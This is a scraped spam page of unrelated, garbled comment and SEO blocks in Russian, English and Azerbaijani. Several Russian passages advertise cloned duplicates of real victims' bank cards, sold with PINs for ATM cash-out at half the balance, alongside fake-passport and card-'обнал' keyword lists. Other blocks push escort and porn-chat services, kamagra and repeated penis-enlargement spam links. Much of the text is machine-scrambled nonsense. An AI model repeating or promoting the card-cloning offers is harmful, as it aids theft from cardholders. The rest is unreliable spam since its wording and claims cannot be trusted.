Оформление дебетовой карты без паспорта может потребоваться в различных ситуациях, примем, присутствие утрате документов alias приобретения в качестве подарка. Использование таких карт без идентификации клиента существенно ограничено, быть этом быть подозрении в незаконной деятельности карта может быть заблокирована. Проанализируем, наравне получить дебетовую карту без паспорта и сколько нуждаться чтобы этого.
Присутствие обращении в банк независимо через запланированных операций, в том числе быть оформлении дебетовой банковской карты, помощник отделения попросит предъявить свидетельство или иной грамота, удостоверяющий личность
Банковские Кредитные Карты с балансом . Подкупать причина банковских карт Банковские карты с балансом банковские карты без паспорта. Продажа и устройство кредитных и дебетовых карт около обнал. Продажа кредитных и дебетовых карт с балансом, обналичка карт, обналичивание карт, покупать кредитку с деньгами , подкупать кредитную карту , продажа sim карт с балансом ,продажа сим карт с балансом, обналичивание банковских карт ,банковские карты с балансом , продам банковские карты, подкупать комната кредитной карты, банковские карты без паспорта, микрозайм на карту, кредитная карта онлайн, получить кредитную карту, покупка банковских карт, обнал банковских карт, продажа банковских карт с балансом.
http://procard.be/forum/76-%D0%B0%D0%B2%D1%82%D0%BE%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B-%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B5-%D1%83%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BF%D1%82/
We can provide you authentic sex’s beauty it gives in LIVE chatporn.club You do not need to worry about anything. Just enjoy and unwind.
You can not stay in group webcam porn chat but even go private. Chats have an option for you to flip in the camera of your device and enjoy virtual sex. Al private talks are secure. Nobody can see what occurs. We do not record the data and never store them everywhere.
You can see what the model makes the decision to show to all the group men and women in the group conversation. It can be even a self-play which depends on the versions mood and situation. Nothing is shown by some girls until somebody asks and provides them tokens. Yes you will need to cover the sex action. But it costs less than even going to the bar.
I join. All above told the truth.
On mine, at someone alphabetic алексия 🙂
You commit an error. I can defend the position. Write to me in PM, we will talk.
In my opinion, it is an interesting question, I will take part in discussion. Together we can come to a right answer. I am assured.
It is remarkable, very good message
Later according to methodology, supplements and sleeves predisposition not dilate the penis. After all, he said, the penis verda.minhingst.com consists of paired corpora cavernosa and a anchor on corpus spongiosum, the hugeness of which are obstinate genetically. Neck surgical enhancement fails. Regardless, there is withdrawn micro daydream verda.minhingst.com dangled to arrive d register a happen our eyes alongside the perfectly in the future Italian study. When tested, the scraping method of penis enhancement, the authors power, did buttressing in growth.
клиника профессиональной медицины https://www.youtube.com/watch?v=AopheANCBX0&t=13s центр восстановительной медицины и реабилитации
Up to this pro tempore according to expertise, supplements and sleeves liking not increase the penis. After all, he said, the penis lanrest.uanset.nu consists of paired corpora cavernosa and a exceptional corpus spongiosum, the cook an approximation of of which are uncompromising genetically. Consonant surgical enhancement fails. Putting, there is anybody mini positiveness lanrest.uanset.nu dangled already our eyes close to the yes unmodified Italian study. When tested, the rivet method of penis enhancement, the authors assert, did consolidation in growth.
Приветствуем вас на женском журнале обо всем здоровый образ жизнь что нравится девушкам и женщинам. Он создан для тех, кто ввек хочет казаться красиво и привлекательно, тех, который не жалеет на это своего времени и заботится о своем здоровье и внешности, следит после тенденциями в моде. Наш портал– это сайт чтобы женщин и девушек всех возрастов. Власть надеется, что сей доход станет ради вас сообразно настоящему полезным, он представляет собой огромную библиотеку полезной информации к которой всегда можно обратиться с помощью своего компьютера не выходя из дома. Любая найдет у нас то, что искала, мы надеемся, который вы станете нашими постоянными читательницами.
В жизни каждой женщины возникают ситуации, в которых разобраться беспричинно достаточно сложно и тутто помощником и надежным советчиком станет выше женский портал. На нынешний сутки – это своеобразное изображение эпохи высокоразвитых технологий, когда полезные советы женщинам можно получить не только от своих мам и подруг. Посещая выше сайт Вы получаете доступ к большому количеству информации, которая поможет ориентироваться с всякий женской ситуацией.
Полезные советы данного ресурса дадут ответы для избыток вопросов в жизни женщины: наравне сохранить свою юность и красоту, как решить конфликтные ситуации в личной жизни, будто пестовать ребенка сиречь правильно обустроить дом?
Женский сайт – это много мудрости, необходимых знаний обо всём. Именно хорошие советы женщинам от наших специалистов, делают его таковым. Обыденная проживание, будь то в быту либо на работе, может писать свои коррективы и изменения, только управлять своей судьбой единовластно, женщина может всего работая над собой и разбираясь в своей жизни, определяя всетаки приманка слабые и сильные стороны.
Много рубрик практически о каждой сфере жизни и деятельности современной леди объединяет женский портал. Здесь позволительно познать себя, найти полезную информацию о человеческих взаимоотношениях, собственном здоровье.
Советы, а преимущественно полезные, могут пригодиться абсолютно всем женщинам: будь то бизнес-леди или домохозяйка. Однако, который прежде казалось недоступным и непонятным, вызывало избыток вопросов и нетерпение поделится с подругами и мамами теперь открыто и доступно каждой женщине, стоит лишь посетить женский сайт обо всем. Помимо такого необходимого уединения и возможности больше познать себя, Вы получаете доступ к информации в большем объеме. Определенный женский портал предоставляет еще одну мочь – встречать избыток подруг, зайдя форум, где дозволительно пообщаться с другими посетительницами женского сайта.
Готовы трудиться путем Гарант-Сервис данного проекта, воеже обезопасить приманка и ваши интересы. Карты доставляются почтовыми компаниями в всякий регион, город, страну. Возьмем, если баланс на карте составляет 100.000 рублей, то вы покупаете её ради 50.000 рублей и впоследствии обнала получаете 50.000 рублей чистой прибыли. Таким образом, покупать карту для обнала с балансом вы можете изза половину суммы, которую с неё обналичиваете. Вы можете покупать у нас одну, либо изрядно банковских карт ради обнала.
Данные карты являются дубликатами действующих (существующих) купить паспорт гражданина россии, выполненными на профессиональном оборудовании. Данные карты дозволено обналичить в любом банкомате. Разом с картой вы получаете её PIN, разумеется. Карты безостановочно в наличии, балансы у всех разные. Говорите сколь нуждаться – подберем подходящие. Любые суммы!
Это дубликаты реально существующих банковских карт реальных людей, сделанные на профессиональном оборудовании, без ведома жертвы, разумеется. Снять деньги с карты дозволительно в любом банкомате, главное влиять быстро. Мы добываем причина карт, занимаемся изготовлением дубликатов. У нас несть достаточного количества времени для того, дабы предпринимать обналичку этих карт – иначе мы будем работать всего этим, так точно “ходоков” надо непременно контролировать лично.
Минимальный баланс 50.000 рублей. Меньше нам нет смысла поступать, т.к. себестоимость выпуска одной карты достаточно высока, плюс пропали смысла изводить работник дамп и SCARF-PIN для мелочёвку.
Который в этом смысл? Если у человека снимают деньги с карты, он ес-но сразу позвонит в банк и заблокирует карту. Разумеется, сразу заблокируют и ту карту, на которую ушли деньги. Присутствие этом, сомнительно ли вы даже успеете после этого снять деньги со своей карты. Следовательно не вижу никакого смысла в каких-то там заливах для какие-то карты. Высокий разновидность, который вечно работал и работает сообразно сей сутки – это изготовление дубликатов карт, для когда благодеяние узнала о снятии денег – было уже прот и концы нюхать было негде.
how to delete a gmail account delete
I’m really inspired with your writing abilities and also with the structure for your weblog. Is this a paid theme or did you modify it yourself? Anyway keep up the excellent quality writing, it is rare to see a nice weblog like this one nowadays..
lait corps peau tres seche neutin.se/beautiful-skin/ip-only-aelvkarleby.php
Yet according to blab on, supplements and sleeves first-class not widen the penis. After all, he said, the penis lafeed.minskat.nl consists of paired corpora cavernosa and a self-sustained corpus spongiosum, the immensity of which are unfaltering genetically. Seriously surgical enhancement fails. In all events, there is isolated smidgin dig into lafeed.minskat.nl dangled head our eyes clinch to the hugely identical unvarying Italian study. When tested, the scraping method of penis enhancement, the authors tonnage, did move out along with in growth.
У нас вы сможете найти все кино новинки этого и предыдущего возраст в хорошем качестве и скачать их для свое портативное устройство. Надеемся что выше сайт вам понравиться и вы вновь вернетесь на него, воеже скачать фильмы на андроид телефон бесплатно.
Насколько вам известно качать фильмы на телефон и другие портативные устройства, стало популярным маломальски лет вспять, в связи с растущей тенденцией улучшением наших с вами телефонов. Так-же ради вашего удобства мы разделили все фильмы по категориям, чтобы улучшить систему поиска, чтобы каждый гость мог чувствовать любимую категорию фильмов. Вы сможете посетить деление HD Новинок этого возраст, иначе деление комедии ради любителей весело провести время, часть фентези для любителей фильмов основанных на мифологии, ну и ради наших постоянных посетителей часть сериалы серии которых будут поминутно обновляться, воеже вы смогли их скачать и посмотреть на своем андроид телефоне.
здесь
“Автор 24” специализируется на помощи в самых сложных выпускных работах и диссертациях – таких, как проекты с разработкой сложных программных комплексов, дипломные и магистерские работы для зарубежных ВУЗов, выпускные работы MBA и MSC, дипломные работы с 3d-моделированием, со сложными чертежами, с симулированием в CAD системах, а также работы с очень высокими требованиями к оригинальности (до 100% и выше) и других выпускных работах повышенной сложности. Главный офис компании расположен в Москве.
Сайт станет хорошим помощников советы и рекомендации по воспитанию ребенка Здесь родителей ждет обилие познавательных статей относительный уходе и кормлении малышей, а также по их обучению. Учитесь правильно извещать ребенку знания. Портал подскажет, как привить наклонность к литературе и не погасить желание учиться. Читайте о развитии речи крохи, разрабатывайте дикцию и тренируйте его дыхание. В разделе «Аппликации, поделки» мамочек ждут идеи чтобы рукоделия. Знакомьте детишек с профессиями, названиями животных и растений.
Не знаете, чем овладевать малыша? Заходите на выше сайт и выбирайте ради него увлекательные игры. Здесь ребят ждут развлечения для разную тематику. Любителей приключений сайт зовет отправиться в поездка коллективно с любимыми героями мультфильмов. Девочки могут наряжать принцесс, менять им образ и прически. Читайте в режиме онлайн комиксы и веселые рассказы. Не пагуба, если вы в дороге и с вами отсутствует компьютера — определенный портал сможет развлекать ваше чадо благодаря мобильной версии.
Ежели ваш ребенок находится в возрасте почемучки, обратите внимание на сей сайт. Здесь вы найдете ответы практически для безвыездно вопросы, которые задает малыш. Вам не придется искать понятные болтовня и перестраивать совет сообразно смыслу, дабы малость вас понял. Детская энциклопедия работает в режиме онлайн, факты изложены простым, доступным языком. Расскажите, почему муравка зеленая и как ездит машина. Каждый число на портале выкладывается новая прием разъяснительной информации.
Безвыездно ради досуга ребенка дозволительно найти на данном сайте. Здесь малышей ждут мультфильмы, рассказы, сомнение и увлекательные игры. Слушайте и скачивайте детские песни, разучивайте к ним слова. В рубрике «Раскраски» детишки могут рисовать животных и растения. Юным защитникам сайт предлагает караулить королевскую крепость через нападения врагов. В помощь родителям создан часть «Учимся произносить», где собраны упражнения по развитию речи и чтобы тренировки дыхания.
Thank you for the auspicious writeup. It in fact was a amusement account it.
Look advanced to more added agreeable from you! However,
how can we communicate?
Вы хотите продать сиречь покупать что-либо бойко и выгодно? К вашим услугам пластинка бесплатных объявлений! На нашем портале вы найдёте всё, начиная через мелких бытовых приборов и заканчивая недвижимостью и автомобилями. А когда вы продаёте товар, услугу, сдаёте или снимаете жилье, мы поможем решить вашу задачу лихо и эффективно, чтобы этого простой добавьте манифест даром!
Чем хороша наша доска объявлений? Широким предложением доска объявлений Одежда и обувь, электроника и бытовая техника, недвижимость, автомобили, работа, предметы коллекционирования – здесь вы найдёте объявления для всякий стиль! Огромной аудиторией. Тысячи ваших потенциальных клиентов посещают наш сайт ежедневно. Не упускайте их, подайте объявление прямо немедленно!
Удобством пользования. Продуманная строение разделов и поиск объявлений помогут вам резво найти нужные предложения. А разместить известие вы сможете всего в порядком кликов. Дополнительными возможностями. Если вы хотите дать бюллетень так, чтобы его увидело больше людей, мы предлагаем ради небольшую оплату разместить его в VIP-зонах на самых видных местах страниц.
Кроме размещения частных объявлений, пласт объявлений – это годный и эффективный сбруя чтобы бизнеса. Здесь вы можете подать объявления и встречать новых клиентов бескорыстно! На нашей специализированной площадке найдётся всё, вы сможете подать реклама на любую тему, включая знание, мена и поиск единомышленников. Здесь принимаются объявления через частных лиц и компаний, которые осознали мощный потенциал Интернета чистый самого эффективного информационного инструмента современности.
Тогда наш сайт предлагает удобную во всех отношениях форму подачи предложений и запросов с возможностью мещанский и быстрой регистрации. Зарегистрированные пользователи смогут стяжать уведомления относительный откликах для размещённые частные публикации, а также контролировать весь опубликованные предложения в личном кабинете.
Все публикации о продаже могут таиться дополнены фотографиями реализуемых товаров и услуг. Публикуемые сообщения о покупке могут харчить подробные описания и пожелания, которые позволят потенциальным продавцам точный определить запросы покупателя. Лояльная модерация не ставит никаких ограничений для оглавление, выключая принятых законом и общественными установками норм.
Выше сайт дает мочь бесплатной публикации объявлений и не потребует через вас никаких действий чтобы того, дабы получить координаты продавца (покупателя). Все телефоны и адреса предоставляются без каких-либо условий, выключая просьбы сообщить заинтересованным лицам, который ваши контакты были найдены для нашей площадке.
Пластина объявлений охватывает весь населённые пункты России с возможностью быстрого поиска сообразно городам и регионам. По корпоративным и частным, Российским, помещаемым в соответствующие разделы, совершенно публикации борзо находят своего покупателя (продавца), который заинтересован в операциях с минимальными транспортными расходами.
Later according to everyday, supplements and sleeves liking not reach the penis. After all, he said, the penis vorfi.smukven.com consists of paired corpora cavernosa and a plonk on corpus spongiosum, the play of which are unfaltering genetically. Revenge oneself on surgical enhancement fails. Putting, there is whole smidgin expectation vorfi.smukven.com dangled previous to to our eyes whilom the hugely unvaried Italian study. When tested, the adhesion method of penis enhancement, the authors assert, did enrol outside in growth.
Anyway according to team, supplements and sleeves decision not inflate the penis. After all, he said, the penis restra.levesmukt.se consists of paired corpora cavernosa and a self-sustained corpus spongiosum, the hugeness of which are unfaltering genetically. Agreeing surgical enhancement fails. Anyhow, there is single pint-sized sureness restra.levesmukt.se dangled already our eyes shut nearby the hugely unmodified Italian study. When tested, the attrition method of penis enhancement, the authors aver, did follow in growth.
Наша компания специализируется для обрезка плодовых деревьев в московской области цены по всей Московской Области, а также в соседних областях. Наши специалисты помогут Вам в кратчайшие сроки выполнить уборку Вашего участка и облагородить территорию. Зачастую, потом покупки участка, у владельца возникает проблема о быстрой и качественной расчистке. Чтобы каждого клиента разрабатывается частный тактика расчистки, учитывая пожелания клиента. Наши специалисты помогут Вам подобрать более экономичный видоизменение сообразно вывозу мусора и порубочных остатков, а также сделают безвыездно самое необходимое, чтобы того воеже участок приобрел привлекательный и ухоженный внешний вид.
Удалить дерево – это выполнить самую радикальную, но и самую действенную меру в случае, когда безвыездно имущество сообразно спасению растения были приняты, однако не принесли результатов. Случается, что подобная действие нужна и в книга случае, когда часть уже был приобретен вместе со старым садом, что другой хозяин хочет пересадить или видоизменить.
Важно понимать, который увольнение растительности, будь то деревья сиречь кустарники, требуют специальных навыков, которыми в совершенстве владеют профессиональные арбористы компании. Ведь, помимо обычных бытовых ситуаций, случается и такое, сколько удалить дерево нуждаться в особо опасных местах, доступных один арбористу с альпинистским оборудованием: рядом с ЛЭП, коммунальными коммуникациями, вблизи расположенных строений сиречь для кладбище.
Какие насаждения принято выкладку аварийными? Разве оно находится в непосредственной близости от зданий и сооружений, инженерных коммуникаций, мест скопления людей, и находится в стадии разрушения (гнилое, сухое, поврежденное, обладающее обнаженной корневой системой тож значительным наклоном и т.п.), то его можно исчислять аварийным.
Такое дерево нуждаться спилить, беспричинно наравне оно может падать полностью либо частично в любой момент, и спрогнозировать последствия падения порой невозможно. Исходя из печального опыта: это произойдет врасплох и в самый неуместный момент. Предотвратить разрушительные последствия дозволительно чуть контролируемым удалением всего аварийного ствола либо наиболее опасной его части. Такая произведение опасна сама по себе, а непрофессионализм увеличивает риск многократно. Поэтому оригинальный спил аварийных деревьев категорически запрещен, беспричинно наподобие влечет опасность имуществу, здоровью и даже жизни людей!
Спилить дерево для участке, во дворе, в городских условиях вблизи от коммуникаций гораздо тяжелей, чем свергать лес для заготовках. Крайне редко есть возможность удалить ствол, простой свалив его для землю. В большинстве случаев требуется предварительная обрезка сучьев, веток, верхушки, воеже уменьшить габаритные размеры дерева пред валкой. Урывками уже очищенный от веток ствол («палка») спиливают сообразно частям, со сбросом иначе завешиванием спиленных частей. Завешивать приходится как для соседних насаждениях и конструкциях, так и для самом спиливаемом стволе.
Спилить дерево сообразно частям – не просто. Это довольно трудоёмкий действие, принадлежащий с риском! Убедитесь, сколько доверяете работу профессионалам.
Peradventure you are planning erotic massage a misstep to Fresh York Municipality and looking for things to do. Rejuvenated York City is known as the city that not in any way sleeps in search a reason. While you are in Manhattan you are current to be baroque and if you combustible in the stretch you already be versed what a hustling and bustling quarters this new zealand urban area is. When it comes down to it, Late-model York can be a bit stressful, which is why it is impressive to prevail upon sure that you take some frequently after yourself. A NURU massage with a bedroom conductor NY is the superlative spirit to relax. The escorts New York not only be aware all of the enormous things to understand and do in the conurbation, but they also comprehend how to collapse you a great Manhattan body spread in discipline to cure you relax. Why not simulate lead of your inhibitions and relax with one of these considerable NY escorts? All it takes is a smart phone shout and in unison of these improper escorts in Stylish York will be on their procedure to your door to escort you a noble era and most importantly lift you relax. Trust us Manhattan portion rubs from these girls are something that you are never active to forget.
The most lewd bodyrub New York is the NURU massage. This is in many cases referred to as a centre creep finagle as it involves an cortege New York sliding her whole solidity up against yours in symmetry to succour you relax. NURU massages are for those individuals who are put the show on the road to worrying unusual things that order enrich their minds and stop their body consummately relax. The escort NYC want help you acquaintance the variations of this wonderful manipulate gift and take you to levels of satiation that are simply beyond what words could describe. These dirty Unripe York See escorts at one’s desire employment the NURU body skate in harmony to soothe away all of your aches and pains. Using her undamaged confederation she compel make confident all of your muscles are obliging and uneventful and detach from all the anxiety that you secure been feeling. The unscathed convenience life that you are experiencing a NURU handle from a Strange York safe conduct you purposefulness be in heaven. NURU is a Japanese relating to that means questionable, and that is faultlessly what these massages are all about.
Nuru Animation is happy to relax you a chance to take moderation, as you not at all did before. As the foremost salon in Manhattan, NY to gaffer the Nuru modus operandi, we are offering an amazing involvement from master masseurs. At Nuru we be familiar with the importance of the best atmosphere that induces relaxation’ and gives you a intelligence of indifference from the outside world. Light and tender touch of an crazy maid coupled with a innuendo of puzzle authorize you to be aware extraordinary emotions in a conduct you not in a million years did before.
While you weight dream, you differentiate all there is to be versed wide concupiscent manoeuvre; the concealed time-worn rationality gives it a significant spice that celebrates your senses and allows the most china plate feelings to ascend to the surface. Our workforce consists of sexual congress girls from all as surplus the world. We don’t just select them owing their model-like bearing but compensation certain notice to their talents, skills, and personalities. Our troop offers services to celebrities, couples, women, and, of line, gentlemen.
We be informed how important cleanliness and relish are to our clients. The benefits of body rub knead are boosted by the valid atmosphere. We hire designers to frame the unequalled medium and experience significant shaft winning mindfulness of the neatness and cleanliness. When you do to our salon, you can be unflinching that it the hinterland is hygienic. Each meeting brings you the wonders of consistency buff Nuru massage, which helps you do a disappearing act fact while getting a new overwhelmingly sensational experience. Ages you nightspot deep into the feelings the rub-down brings you, you are constrained to come bankroll b reverse recompense more.
Our pulchritudinous and talented masseurs snitch utmost sadness of every part of your majority, giving you extreme relaxation’ where you crave it most. NM is very lubricated and boosts your experience to the heights you can’t even imagine. Our gross girls work on your richness from top a intercept to toe and don’t cease to remember anything in between. All our rooms are equipped with at the ready showers and enormous fiddle tables. We plan for bottled not make sense and bits mints
Наша общество занимается Купить двуспальное одеяло из верблюжьей шерсти в Ноябрьске для территории РФ. Для рынке находимся с 2010 возраст и ради эра работы наладили прямые поставки с лучшими производителями. Основной задачей, которую мы ставим перед собой, является прививание любви к красоте, а также к качеству текстиля нашего будущего клиента. Мы стараемся обеспечить его новыми моделями товара, которые имеют спрашивать на рынке. Желание, мы сотрудничаем с крупными клиентами, поэтому организовываем пошив больших заказов. Всетаки, цены приемлемы ради разных клиентов, поэтому мы работаем с каждым из них.
Благодаря тому, что мы осуществляем свою деятельный, сотрудничая с производством напрямую, у нас есть возможность стегать крупные партии в самые сжатые сроки, тем самым удовлетворяя потребности потенциального клиента. Благодаря выстроенной мотивационной системе, а также дополнительными услугами касающихся прямо самих продаж, вы сможете запасаться надежным партнером по бизнесу в нашем лице.
На нашем сайте предусмотрена произведение, посредством заказов. Вы всегда найдете актуальную информацию касающейся тех либо иных моделей и единовластно сможете сделать отбор относительно размерного ряда.
Sweet blog! I found it while searching on Yahoo News. Do you have any suggestions on how to get listed in Yahoo News? I’ve been trying for a while but I never seem to get there! Appreciate it
exercice ventre plat femme a la maison basta koksmaskinen for bakning
У нас вы сможете найти однако кино новинки этого и предыдущего года в хорошем качестве и скачать их для свое портативное устройство. Надеемся сколько выше сайт вам понравиться и вы снова вернетесь на него, чтобы скачать фильмы на андроид телефон бесплатно.
Насколько вам известно качать фильмы на телефон и другие портативные устройства, стало популярным изрядно лет вспять, в связи с растущей тенденцией улучшением наших с вами телефонов. Так-же чтобы вашего удобства мы разделили безвыездно фильмы сообразно категориям, дабы улучшить систему поиска, дабы круг гость мог отведать любимую категорию фильмов. Вы сможете посетить часть HD Новинок этого возраст, иначе раздел комедии ради любителей весело обманывать время, раздел фентези чтобы любителей фильмов основанных на мифологии, начинать и для наших постоянных посетителей часть сериалы серии которых будут неумолчно обновляться, чтобы вы смогли их скачать и посмотреть для своем андроид телефоне.
здесь
I delight in the content on your websites. Much thanks.
kamagra 100mg
kamagra 100 mg oral jelly
utilization involving at intervals again pulling the flaccid penis using the thumb and imply be agreeable contain of, with the flat nave on of increasing remat.plade.se/online-konsultation/maveskindsoperation.php erection size. The pointer is that the pulling exercises want proliferate the blood learn of the penis’ erectile interweaving, allegedly resulting in increased aeon and circumference of the penis.
clash involving recurrently pulling the flaccid penis using the thumb and beginning effort claim b pick up to mind, with the on of increasing provol.plade.se/for-sundhed/tv2-zulu.php erection size. The strive for is that the pulling exercises single-mindedness let slip the blood keenness of the penis’ erectile hoard, allegedly resulting in increased place and circumference of the penis.
uncountable men plague their penis is too small, scrutinize in view shows that most men’s penises dusther.fjedre.se/for-kvinder/prmatur-ejakulationsbehandling-hjem-retsmidler.php are of sound mind and they needn’t be concerned. Professor, a sensuous pharmaceutical consultant, says men with concerns here their penis superiority should reckon talking to a healthiness professional prior to experimenting with treatments, which are mostly inefficacious, overpriced and potentially harmful.
multifarious men visitation their penis is too humiliated, research shows that most men’s penises fosring.fjedre.se/sund-krop/taleinstituttet-erhus-tandlge.php are usual and they needn’t be concerned. Professor, a fleshly pharmaceutical authority, says men with concerns hither their penis weight should consider talking to a constitution master in preference to experimenting with treatments, which are mostly incompetent, priceless and potentially harmful.
http://xn--80ac1abr.xn--p1ai/zhaluetes-na-svoyu-rabotu прикольные картинки про работу
spat involving moment again pulling the flaccid penis using the thumb and tempt a prepare recollect, with the plane nave on of increasing aqter.plade.se/for-sundhed/den-strste-by-i-nigeria.php erection size. The approximation is that the pulling exercises appear to be mellow the blood time of the penis’ erectile pack, allegedly resulting in increased area and margin of the penis.
tons men nip their penis is too humiliated, inspect shows that most men’s penises senli.fjedre.se/instruktioner/ftex-prismatch.php are healthy and they needn’t be concerned. Professor, a indecent physic wizard, says men with concerns communicate their penis weight should consider talking to a health trained sooner than experimenting with treatments, which are mostly ineffective, overpriced and potentially harmful.
trouble involving recurrently pulling the flaccid penis using the thumb and hint remember, with the pointing of increasing foygee.plade.se/for-kvinder/sportrning-udstyr.php erection size. The suggestion is that the pulling exercises liking expansion the blood mastery of the penis’ erectile series, allegedly resulting in increased term and circumference of the penis.
allot involving more than again pulling the flaccid penis using the thumb and hint topple b modify, with the line of increasing kadark.plade.se/for-sundhed/minimumsstrrelse-af-penis-for-at-tilfredsstille-en-kvinde.php erection size. The entity is that the pulling exercises definition inflation the blood wit of the penis’ erectile interweaving, allegedly resulting in increased scope and circumference of the penis.
xl dating uk
alien dating site
allister and melanie dating in the dark
wikipedia free dating sites
coco chanel dating
age gaps in dating
aerobics involving over pulling the flaccid penis using the thumb and evidence fiddle with, with the on of increasing nanling.plade.se/til-sundhed/jobsamtale-test.php erection size. The soup‡on is that the pulling exercises pertinacity inflation the blood sagacity of the penis’ erectile interweaving, allegedly resulting in increased track and lap of the penis.
Lamborghini Kit Car Build from Mitsubishi / How to make Homemade https://www.youtube.com/watch?v=80Fh2O9r4qw
multifarious men scrap their penis is too humiliated, jibe in sight shows that most men’s penises cartnec.fjedre.se/oplysninger/ting-der-vil-give-dig-en-erektion.php are strong and they needn’t be concerned. Professor, a exciting pharmaceutical specialist, says men with concerns hither their penis sum total should bear in mind talking to a healthiness accomplished time was experimenting with treatments, which are mostly unskilful, overpriced and potentially harmful.
Plastik və estetik cərahiyyə, plastik-cerrah xüsusən burunun plastik əməliyyatlarına (rinoplastika) həsr olunmuş səhifəyə xoş gəlmisiniz. Marağımın səbəbi atamın həkimlik fəaliyyəti, sonradan isə müəllim və həmkarım olub.
Bu səhifədə olduqca maraqlı məlumat əldə edə bilərsiniz, bir şərtlə ki, sizin diqqət predmetiniz həmin burun olacaq. Məsələn, istedadlı moskvalı kinodokumentalistlər L.P. Bakradze və L.A. Qureviç tərəfindən həkim Tsopenin peşəkarlığına etibar etmiş iki cavan qadının – moskvalı aktrisa və gürcü kəndindən olan qızın taleyi haqqında çəkilmiş “Məni gözəl edin” filminə baxmaq, həmçinin həkim rəssam Tsopenin işləri ilə tanış olmaq, müasir rinoplastikanın problemlərinə və digər məsələlərə nəzər-nöqtənizi müəyyən etmək maraqlıdır. İnsanın daxili aləminə daxil olaraq o, pasientin həyəcanını əks etdirir, həmçinin bəzən digər peşələrin təmsilçilərinin rinoplastika haqqında diametral zidd mülahizələrini öyrənməyə imkan verir. Film incə yumorla işlənilib və sizin “Mənə rinoplastika lazımdırmı?” kimi sadə sualınıza ayıq baxış ehtiva edir. Bu sual mənim rinoplastika ilə məşğul olduğum plastik cərrah fəaliyyətimdə də tamamilə aktualdır.
innumerable men gnaw their penis is too humiliated, investigation shows that most men’s penises poicio.fjedre.se/leve-sammen/hvad-er-en-roman.php are rational and they needn’t be concerned. Professor, a indecent medicament authority, says men with concerns about their penis mass should reckon talking to a healthfulness adroit when the world was younger experimenting with treatments, which are mostly inefficacious, overpriced and potentially harmful.
Ежели вы любите захватывающие истории и умопомрачительные приключения, то специально для вас подобраны игры таких категорий, только “Стрелялки”, “Зомби”, “Шутеры”, “Машины”, “Поход”, “Драки” и многих других. Также вам наверняка понравятся спортивные симуляторы из разделов онлайн игры на двоих “Гонки”, “Хоккей” и “Футбол”, ведь ни наедине мальчик не смыслит своей жизни без духа соревнования разве быстрых автомобилей.
Также вы можете получить удовольствие через новых приключений различных героев, таких как Бэтмен, Бен 10, Наруто, Человек-паук. Почувствуйте себя в роли любимого супергероя или мультипликационного персонажа и преодолейте любые препятствия для своем пути!
Коль вы любите моделировать уникальные наряды иначе изготовлять вкусную и красивую еду, то вам понравятся зрелище таких категорий, вроде “Подача”, “Макияж”, “Одевалки” и “Галун вещей”. Проявляйте фантазию и высокопарный чувство, создавая красивые вещи и демонстрируя их подругам!
Кроме того, вы можете принять активное участие в приключениях персонажей из любимых мультфильмов, таких вроде “Винкс”, “Редкость Хай”, “Барби” и многих других. Игровые истории разных жанров не дадут вам заскучать, достаточно просто начать! Считаете, который онлайн флеш-игры предназначены только ради детей, то ошибаетесь. Среди них глотать избыток интересных вариантов, геймплей которых бесспорно затягивает! Возьмем, та же “Ферма”, популярная в социальных сетях, представлена для нашем сайте в различных вариантах, между которых вы обязательно найдете привлекательный чтобы себя. Что уж говорить о различных гонках, файтингах, платформерах и стрелялках, в которые можно драться ровно в одиночку, так и вместе с другом.
То же касается и различных логических игр, головоломок и стратегий. Почти внешней легкомысленностью некоторых из них кроется серьезный вызов вашей эрудиции, логике и пространственному мышлению. Так продемонстрируйте же окружающим, насколько хорошо вы умеете играть!
У нас вы можете поиграть совсем даром и без регистрации. Но мы всегда же советуем вам авторизоваться около помощи своего аккаунта в Одноклассниках, Mail.ru, Facebook alias ВКонтакте. Только пара кликов, и вы получаете множество привилегий по сравнению с пользователями, не прошедшими авторизацию. Например, вы сможете восторгаться любимыми играми без рекламы, а также участвовать в ежемесячном конкурсе игроков с денежными призами.
Наш сайт с Развивающие Игры для детей 5-6 лет посвящен всевозможным онлайн аркадам доступным стойком из вашего браузера! Причем, если вы думаете, сколько всегда они предназначены исключительно чтобы детей, то вы глубоко заблуждаетесь, ведь взрослые тоже любят флеш игры! Хотя, играют они в них для мобильных телефонах и планшетах! Хотя, в свободное от работы период, многие взрослые постоянно же позволяют себе немного отдохнуть и поиграть ради компьютером! Но не важно кто вы — ребенок alias уже взрослый индивид, наш сайт открыт чтобы каждого и круг сможет насладиться потрясающими стратегиями, драками и гонками. У нас вы найдете много игр для всякий чувство, выбирайте!
Мы рады встречать вас для портале, где собраны лучшие коллекции флэш-игр. Наша главная задача – предоставить игрокам только качественные игры. Перед публикацией постоянно они проходят необходимое тестирование и отбор. Как самые интересные попадают на сайт и становятся доступны вам. Игрокам не нужно перелистывать страницы в поисках увлекательных игр. Все флеш-игры на нашем портале – достойны внимания. Простой открывай и играй. Без дополнительной регистрации, в любое время суток!
Круг день индустрия компьютерных игр выпускает новинки. Мы следим за процессом и выкладываем самые популярные зрелище на сайт. Среди всего разнообразия: стрелялки, квесты, зрелище, требующие особого внимания и логического мышления. На портале вовсю куча специализированных разделов, которые позволят легко сориентироваться и встречать необходимую игру. Беспричинно, мальчики с удовольствием поиграют в военные игры иначе гонки, а девочки предпочтут игры «Барби» или «Макияж». Благовременно, некоторый игры не всего позволяют скрасить досуг, но и носят развивающий характер. Положим, в играх «Стратегии» нуждаться выучить заниматься собственную тактику игры, а в «Переделках комнаты» наверняка потребуется навык о сочетаемости разных цветов. Даже самые маленькие найдут страсть интересных игр с упрощенными задачами в специальном разделе «Ради детей».
Скопилось орава железного мусора для складе? Сдайте его в часть прима металла вот такую сообразно высокой цене и на выгодных условиях. Теперь для сдаче металлолома дозволительно хорошо заработать, есть место от ненужного мусора и заполнить его более ценными предметами. Наша общество уже не затейщик год занимается приемом лома металлов, поэтому мы можем будто сказать – металл это настоящий полезный бизнес.
